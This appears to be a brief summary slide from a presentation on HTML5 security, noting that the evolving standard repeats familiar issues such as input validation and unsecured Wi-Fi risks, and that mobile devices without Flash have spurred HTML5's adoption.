```### Summary

- A lot of same old problems, same old resolutions (read: common sense, input validation, be careful connecting to an unsecured network / public Wi-Fi)
- Important to remember: HTML5 standard is still work-in-progress, being finalized, and evolving...
- ...but at the same time, the spike of  $i$ {Phone, Pod Touch, Pad}, Android, and other mobile devices that do not support Flash has spurred the growth and interest in HTML5. Alas, HTML5 and its security issues cannot be ignored.